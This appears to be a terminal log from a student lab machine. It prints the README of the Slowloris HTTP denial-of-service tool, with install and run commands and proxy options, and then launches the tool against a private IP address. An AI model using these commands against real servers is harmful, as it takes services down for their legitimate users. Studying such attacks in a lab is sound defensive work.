 root@com4a:/home/student# cd Documents/
root@com4a:/home/student/Documents# ls
slowloris-master
root@com4a:/home/student/Documents# cd slowloris-master/
root@com4a:/home/student/Documents/slowloris-master# ls
LICENSE  README.md  setup.py  slowloris.py
root@com4a:/home/student/Documents/slowloris-master# cat README.md
# slowloris.py - Simple slowloris in Python

## What is Slowloris?
Slowloris is basically an HTTP Denial of Service attack that affects threaded servers. It works like this:

1. We start making lots of HTTP requests.
2. We send headers periodically (every ~15 seconds) to keep the connections open.
3. We never close the connection unless the server does so. If the server closes a connection, we create a new
one keep doing the same thing.

This exhausts the servers thread pool and the server can't reply to other people.

## How to install and run?

You can clone the git repo or install using **pip**. Here's how you run it.

* `sudo pip3 install slowloris`
* `slowloris example.com`

That's all it takes to install and run slowloris.py.

If you want to clone using git instead of pip, here's how you do it.

* `git clone https://github.com/gkbrk/slowloris.git`
* `cd slowloris`
* `python3 slowloris.py example.com`

### SOCKS5 proxy support

However, if you plan on using the `-x` option in order to use a SOCKS5 proxy for connecting instead of a direct
 connection over your IP address, you will need to install the `PySocks` library (or any other implementation o
f the `socks` library) as well. [`PySocks`](https://github.com/Anorov/PySocks) is a fork from [`SocksiPy`](http
://socksipy.sourceforge.net/) by GitHub user @Anorov and can easily be installed by adding `PySocks` to the `pi
p` command above or running it again like so:

* `sudo pip3 install PySocks`

You can then use the `-x` option to activate SOCKS5 support and the `--proxy-host` and `--proxy-port` option to
 specify the SOCKS5 proxy host and its port, if they are different from the standard `127.0.0.1:8080`.

## Configuration options
It is possible to modify the behaviour of slowloris with command-line arguments.

## License
The code is licensed under the MIT License.
root@com4a:/home/student/Documents/slowloris-master# python3 slowloris.py 10.252.108.45
[04-12-2018 17:51:00] Attacking 10.252.108.45 with 150 sockets.
[04-12-2018 17:51:00] Creating sockets...